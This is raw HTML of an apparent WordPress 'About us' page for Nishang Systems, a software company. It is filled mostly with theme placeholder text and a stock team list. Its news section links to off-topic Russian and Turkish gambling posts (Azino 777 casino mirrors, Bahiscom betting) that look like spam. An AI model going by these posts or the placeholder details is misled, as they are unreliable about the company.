<script src="https://nishangsystems.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nishangsystems.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nishangsystems.org/wp-json/wp/v2/pages/758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nishangsystems.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://nishangsystems.org/?p=758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nishangsystems.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishangsystems.org%2Fabout-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nishangsystems.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnishangsystems.org%2Fabout-page%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" />
<style type="text/css">

:root {
    }

body {
    }

</style>

	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="page-template page-template-templates page-template-inner-page-template page-template-templatesinner-page-template-php page page-id-758 wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars inner-page-template footer-top-visible novaro-active-layout- novaro-active-sidebar- wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

		
		<div id="loader-wrapper">
			
		<div id="loading">
			<span class="cssload-loader">
				<span class="cssload-loader-inner"></span>
			</span>
		</div>
		
	
			
</div><!-- PRELOADER SPINNER -->
			
		<div id="page" class="page">
			
			<header id="header"  class="header">
				<nav  class="navbar navbar-expand-lg white-menu navbar-light  white-scroll fixed-top hover-menu">
					<div class="container">

						
<a href="https://nishangsystems.org/" class="navbar-brand logo-black">
	<img src="http://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview.png" width="100" height="100" alt="nishangsystems.org">
</a>
<a href="https://nishangsystems.org/" class="navbar-brand logo-white">
	<img src="http://nishangsystems.org/wp-content/uploads/2023/04/cropped-IMG_1825-removebg-preview.png" width="100" height="100" alt="nishangsystems.org">
</a>

<!-- Responsive Menu Button -->
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
 	<span class="navbar-bar-icon"><i class="fas fa-bars"></i></span>
</button>
						
<div id="navbarSupportedContent" class="collapse navbar-collapse">	
	<ul id="menu-landing-page-menu-style-2" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2921 nav-item dropdown-menu-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2921">Softwares</a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2921" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/university-software/" class="dropdown-item">University Software</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/nursery-primary/" class="dropdown-item">Nursery &#038; Primary</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/hotel-management/" class="dropdown-item">Hotel Management</a></li>

</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-3049 nav-item dropdown-menu-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-3049">Services</a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-3049" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/app-development/" class="dropdown-item">App Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/computer-labs/" class="dropdown-item">Computer Labs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/software-development/" class="dropdown-item">Software Development</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076 nav-item dropdown-menu-item"><a href="https://nishangsystems.org/server-management/" class="dropdown-item">Server Management</a></li>

</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179 nav-item"><a href="https://nishangsystems.org/our-solutions/" class="nav-link">Our Solutions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094 nav-item"><a href="https://nishangsystems.org/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113 nav-item"><a href="https://nishangsystems.org/store/" class="nav-link">Store</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048 nav-item"><a href="https://nishangsystems.org/category/uncategorised/" class="nav-link">Post</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-megamenu menu-item-1674 nav-item"><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><div class="stores_badge footer-store-badges text-lg-right ml-lg-4">              
                <a target="_blank"  href="https://www.googleadservices.com/pagead/aclk?sa=L&#038;ai=DChcSEwijv_CYuqL_AhUETGAKHaZ3AfsYABAFGgJ0bQ&#038;ohost=www.google.com&#038;cid=CAESbOD2Cf1cmE-nTA7NDmLwrsSxTe5I5KB_HWU0v1wSPNW7_QSrk2qfSUuDYMiHpetJfUafzNttA8RHMLZb0QEIgFjZItwhoJbjBhohgZJgUudtzAZLJcbwLuRq_Tndb5cxHYpcWYsFl6o2oF4gKQ&#038;sig=AOD64_2EsLVfx4mG95xOQeJiZVCt1Lr0oQ&#038;adurl&#038;ved=2ahUKEwiV4emYuqL_AhVDs1YBHawyBYYQqyQoAXoECAcQEQ"  class="btn btn-darkblue blue-hover store btn-type-dark">Vyapar for Desktop</a>
                
            </div></div></div> 	
</li>
</ul></div>
					</div>	  <!-- End container -->
				</nav>	   <!-- End navbar -->
			</header>	<!-- END HEADER -->
<div class="inner-page-wrapper">	

	

<div id="breadcrumb">
	<div class="container">
		<div class="row">						
			<div class="col">
				<div class="breadcrumb-nav">
					<nav aria-label="breadcrumb">
					  	<ol class="breadcrumb">
					    	<!-- Breadcrumb NavXT 7.2.0 -->
<li class="home breadcrumb-item"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to nishangsystems.org." href="https://nishangsystems.org" class="home" ><span property="name">nishangsystems.org</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item breadcrumb-item active" aria-current="page"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">About us</span><meta property="url" content="https://nishangsystems.org/about-page/"><meta property="position" content="2"></span></li>
					  	</ol>
					</nav>
				</div>
			</div>
		</div>
	</div>	 
</div>


	<div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><div id='content-12' data-scroll_id='content-12' class='content-12 content-section tra  pb-0'>
	<div class="container">	
				
		<div class="row">				
			<div class="col-lg-10 col-xl-8 offset-lg-1 offset-xl-2">
				<div class="section-title mb-80">
						
					<h2 class="h2-xs bg-tra none">Get more more productivity</h2><p class="p-xl bg-tra none">Aliquam a augue suscipit, luctus neque purus ipsum neque at dolor primis libero tempus, blandit</p>						
				</div>	
			</div><!-- TEXT BLOCK -->

		</div>    <!-- End row -->
				
		<div class="row">
						<div class="col-md-12">
				<div class='hero-9-img'>
												

				</div>
			</div>
				

		</div>		

				

	</div>	   <!-- End container -->	
</div>
</div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><div id='content-15' data-scroll_id='content-15' class='content-15 content-section bg-custom'>
	<div class="container">	
				
		<div class="row">
						<div class="col-md-12">
				<div class='img-block'>
					<div class="img-block">
					
		<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/image-14.jpg" loading="lazy" alt="content-image">		
			</div>	
							

				</div>
			</div>
				

		</div>		

				

	</div>	   <!-- End container -->	
</div>
</div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><section id='features-5' data-scroll_id='features-5' class='features-5 features-section tra wide-50'>
	<div class="container">

				<div class="row">	
			<div class="col-lg-10 offset-lg-1">
				<div class="section-title mb-50">		

					<h2 class="h2-xs bg-tra none">What Makes Novaro Different</h2>					<p class="p-xl">Aliquam a augue suscipit, luctus neque purus ipsum neque at dolor primis libero tempus, blandit and cursus varius magna</p>						
				</div>	
			</div>
		</div><!-- SECTION TITLE -->
				
		<div class="fbox-5-holder text-center">	
	 		<div class="row">
	 			<div class="col-lg-10 offset-lg-1">
	 				<div class="row">
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-user-2"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Unlimited Access</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-pantone"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs"> 20+ Color Schemes</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-database"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Spam Protection</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-apps"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Multiple Widgets</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-notes"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Text Notes</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-calendar-1"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Start &amp; Due Dates</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-internet"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Multi-language</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 						
	 					
	 					<div class="col-sm-6 col-md-3">
	 						<div class='fbox-5 mb-50 wow fadeInUp' data-wow-delay='300ms' data-wow-duration='1200ms'>
	 							
	 																									<div class="fbox-5-ico grey-color ico-60">
										<span class="flaticon-fingerprint"></span>
									</div><!-- Icon -->
																	
																<h5 class="h5-xs">Online Verification</h5><!-- Title -->
								
								
	 						</div>
	 					</div><!-- FEATURE BOX #1 -->
	 					
	 				</div>  <!-- End row -->	
 				</div>  <!-- End col-x -->	
	 		</div>  <!-- End row -->	
	 	</div>	<!-- END FEATURES-5 HOLDER -->

 	</div>	   <!-- End container -->	
</section>	<!-- END FEATURES-5 --></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra"><section id='team-1' data-scroll_id='team-1' class='team-1 team-section tra wide-60  bg-dirtygrey'>
	<div class="container">


				<div class="row">	
			<div class="col-lg-10 offset-lg-1">
				<div class="section-title mb-80">		

					<h2 class="h2-xs">Meet Our Executive Team</h2>					<p class="p-xl">Aliquam a augue suscipit, luctus neque purus ipsum neque at dolor primis libero tempus, blandit and cursus varius magna</p>						
				</div>	
			</div>
		</div>
				
		<div class="team-members-holder pc-20 text-center">
			<div class="row">
				
										<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-1.jpg" alt="Jonathan Barnes">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Jonathan Barnes</h5>
									<p class="p-md">Founder and CEO</p>
									<span><a class="grey-color" href="#">@jonatanbarnes</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-2.jpg" alt="Jamie Bartlett">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Jamie Bartlett</h5>
									<p class="p-md">Software Engineer</p>
									<span><a class="grey-color" href="#">@jamiebartlett</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-3.jpg" alt="Matthew Anderson">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Matthew Anderson</h5>
									<p class="p-md">Software Engineer</p>
									<span><a class="grey-color" href="#">@matthewanderson</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-4.jpg" alt="Megan Coleman">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Megan Coleman</h5>
									<p class="p-md">UX / UI Designer</p>
									<span><a class="grey-color" href="#">@megancoleman</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-5.jpg" alt="Charlotte Johnson">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Charlotte Johnson</h5>
									<p class="p-md">Quality Assurance</p>
									<span><a class="grey-color" href="#">@charlottejohnson</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-6.jpg" alt="Olivia Steiner">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Olivia Steiner</h5>
									<p class="p-md">Head of Marketing</p>
									<span><a class="grey-color" href="#">@oliviasteiner</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-7.jpg" alt="Mark Brayton">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Mark Brayton</h5>
									<p class="p-md">Customer Care</p>
									<span><a class="grey-color" href="#">@markbrayton</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
												<div class="col-sm-6 col-lg-3">
							<div class='team-member'>
														
																<div class="team-member-photo">
									<img decoding="async" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/team-8.jpg" alt="Grow With Us">
								</div><!-- Team Member Photo -->
																																					
								<!-- Team Member Data -->		
								<div class="team-member-data">	
									<h5 class="h5-lg">Grow With Us</h5>
									<p class="p-md">Grow with us</p>
									<span><a class="grey-color" href="mailto:hireme@domain.com">hireme@domain.com</a></span>
								</div>	
							
							</div>									
						</div>	<!-- END TEAM MEMBER #1 -->
						

			</div>   <!-- End row -->
		</div>	<!-- TEAM MEMBERS HOLDER -->	   


	</div>	    <!-- End container -->
</section></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra">
<div id='brands-3' data-scroll_id='brands-3' class='brands-3 brands-section bg-custom wide-70'>
	<div class="container">	
			
		<div class="row">	
			<div class="col-lg-10 offset-lg-1">
				<div class="section-title mb-50">		

					<h2 class="h2-xs bg-tra none section-id">Press About Us</h2><p class="p-xl bg-tra none">Aliquam a augue suscipit, luctus neque purus ipsum neque at dolor primis libero tempus, blandit and cursus varius magna</p>						
				</div>	
			</div>
		</div><!-- SECTION TITLE -->
				
		<div class="brads-3-holder pc-06">
			<div class="row">
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-1.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-2.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-3.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-4.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-5.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-6.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-7.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
								<div class="col-sm-6 col-md-3">
					<div class="brand-logo">
						<a href="#">
							<img decoding="async" class="img-fluid" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/brand-8.png" loading="lazy" alt="brand-img" />
						</a>
					</div>
				</div><!-- BRAND LOGO IMAGE -->
				
			</div>
		</div>  <!-- END BRANDS-3 HOLDER -->


	</div>  <!-- End container -->
</div>	<!-- END BRANDS-3 --></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra">
<div id='content-14' data-scroll_id='content-14' class='content-14 content-section bg-skyblue  bg-pattern white-color'>			
	<div class="container white-color">
		<div class="row">
			<div class="col-lg-10 col-xl-8 offset-lg-1 offset-xl-2">
				<div class="content-14-holder">
					<div class="row d-flex align-items-center">
						
						<div class="col-md-1 col-lg-2 col-xl-1">
							<div class='txt-block-logo text-center'>
								<div class="img-block">
					
		<img decoding="async" class="img-55" src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/icons/pencil.png" loading="lazy" alt="External image">		
			</div>	
							

							</div>
						</div><!-- Icon -->
						
						<div class="col-md-7 col-lg-6 col-xl-7">
							<div class='txt-block pl-20'>
								<p class="p-lg bg-tra none txt-600">A simple idea can change the world</p><p class="bg-tra none">Luctus neque purus ipsum neque at dolor primis</p>							</div>
						</div><!-- Text -->
						
						<div class="col-md-4 col-lg-4 col-xl-4">	
							<div class="txt-block-btn text-center">
								<div class="stores_badge stores-badge">              
                <a target="_self"  href="#"  class="btn btn-tra-white btn-md blue-hover store btn-type-light">Download Presskit</a>
                
            </div>							</div>
						</div><!-- Button -->

					</div>
				</div>
			</div>
		</div>    <!-- End row -->	  
	</div>	   <!-- End container -->	
</div></div></div><div class="row middle Inherit bg-tra bg-cover"><div class="col-sm-12 bg-tra">
<section id='blog-1' data-scroll_id='blog-1' class='blog-1 blog-section tra wide-60  b-bottom'>				
	<div class="container">


		<!-- SECTION TITLE -->	
		<div class="row">	
			<div class="col-lg-10 offset-lg-1">
				<div class="section-title mb-80">	
					<h2 class="deepblue-color h2-xs">Our Stories & Latest News</h2><p class="p-xl">Aliquam a augue suscipit, luctus neque purus ipsum neque at dolor primis libero tempus, blandit and cursus varius magna</p>						
				</div>	
			</div>
		</div>


 			 	<div class="row">

	 		
	 		<div id="b-post-1" class="col-md-6 col-lg-4">
	 			<div class="blog-post mb-40 post-3578 post type-post status-publish format-standard hentry category-uncategorised no-post-thumbnail single-post-details primary-theme single-blog-post">	
 			
		 			
					<div class="blog-post-txt">

						<span class="date text-uppercase mb-10"><i class="far fa-calendar-plus"></i> 30 December 2025</span>

						<h5 class="h5-md">
														<a href="https://nishangsystems.org/oficialynoe-zerkalo-sayta-dlya-azino-777/">Официальное зеркало сайта для Азино 777</a>
						</h5><!-- Post Link -->						
						
						<hr/>		
	
						<p class="post-author">
							<img alt='' src='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' />							<span>nishang80@gmail.com</span>			
						</p><!-- Post Author -->	

								

					</div><!-- BLOG POST TEXT -->

				</div>
	 		</div>	<!-- END  BLOG POST #1 -->
	 		
	 		<div id="b-post-2" class="col-md-6 col-lg-4">
	 			<div class="blog-post mb-40 post-3574 post type-post status-publish format-standard hentry category-uncategorised no-post-thumbnail single-post-details primary-theme single-blog-post">	
 			
		 			
					<div class="blog-post-txt">

						<span class="date text-uppercase mb-10"><i class="far fa-calendar-plus"></i> 27 December 2025</span>

						<h5 class="h5-md">
														<a href="https://nishangsystems.org/mobil-oyuncularin-tercihi-haline-geldi-bahiscom-guncel-surumu/">Mobil oyuncuların tercihi haline geldi Bahiscom güncel sürümü</a>
						</h5><!-- Post Link -->						
						
						<hr/>		
	
						<p class="post-author">
							<img alt='' src='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' />							<span>nishang80@gmail.com</span>			
						</p><!-- Post Author -->	

								

					</div><!-- BLOG POST TEXT -->

				</div>
	 		</div>	<!-- END  BLOG POST #1 -->
	 		
	 		<div id="b-post-3" class="col-md-6 col-lg-4">
	 			<div class="blog-post mb-40 post-3572 post type-post status-publish format-standard hentry category-uncategorised no-post-thumbnail single-post-details primary-theme single-blog-post">	
 			
		 			
					<div class="blog-post-txt">

						<span class="date text-uppercase mb-10"><i class="far fa-calendar-plus"></i> 26 December 2025</span>

						<h5 class="h5-md">
														<a href="https://nishangsystems.org/obzor-kazino-azino777-podrobniy-analiz/">Обзор казино Azino777: подробный анализ<div id="toc" style="background: #f9f9f2;border: 1px solid #aaa;display:</a>
						</h5><!-- Post Link -->						
						
						<hr/>		
	
						<p class="post-author">
							<img alt='' src='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc3336e6d6a7d15d6a801636f52c88a6?s=32&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' />							<span>nishang80@gmail.com</span>			
						</p><!-- Post Author -->	

								

					</div><!-- BLOG POST TEXT -->

				</div>
	 		</div>	<!-- END  BLOG POST #1 -->
	 		
		</div>	<!-- END BLOG POSTS -->
				
	</div>	   <!-- End container -->		
</section></div></div>
	
	
</div>

				
					
			
			<footer id="footer-1" class="footer parallax division bg-custom parallax footer-parallax footer-widgets-off ">
				
				<div class="container">

					<div class="row middle Inherit pt-100 bg-tra bg-inherit"><div class="col-sm-4 bg-tra">
<div class="footer-info mb-40">
	
	<img src="" alt="Novaro" width="168" height="35">
		
	<p class="grey-color">NISHANG SYTEMS PLC</p><!-- Text -->
	
</div></div><div class="col-sm-2 bg-tra"><div class="footer-links mb-40 ">

	<h5 class="h5-sm">Company</h5>	
	<ul class="foo-links clearfix ">
					<li><a href="https://nishangsystems.org/contact/">Contact</a></li>
					<li><a href="https://nishangsystems.org/our-solutions/">Our Solutions</a></li>
					<li><a href="https://nishangsystems.org/feature-page/">Solutions</a></li>
					<li><a href="https://nishangsystems.org/store/">Store</a></li>
								
	</ul>

</div>
</div><div class="col-sm-2 bg-tra"><div class="footer-links mb-40 ">

	<h5 class="h5-sm">Discover</h5>	
	<ul class="foo-links clearfix ">
					<li><a href="https://nishangsystems.org/blog/">Our Blog</a></li>
								
	</ul>

</div>
</div><div class="col-sm-2 bg-tra"></div></div> 

<div class="bottom-footer">
	<div class="row">

								
		<div class="col-md-6">
			<div class="footer-copyright">
				<p>© 2021 Novaro . All Rights Reserved</p>
			</div><!-- END FOOTER COPYRIGHT -->
		</div>
		
				<div class="col-md-6">
			<ul id="menu-quick-link" class="bottom-footer-list text-right clearfix"><li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://nishangsystems.org/category/news-events/">News &amp; Events</a></li>
</ul>			
		</div>
			</div>	
</div><!-- END FOOTER bottom -->
	

				</div>	   <!-- End container -->	

				<div class="parallax-inner"></div>	
												
			</footer>

			<div class="help-btn text-center">
	<div class="owl-carousel owl-theme icons-carousel">
		<div class="help-btn-ico"><img src="https://nishangsystems.org/wp-content/themes/novaro/assets/images/email.svg" alt="email image"></div>
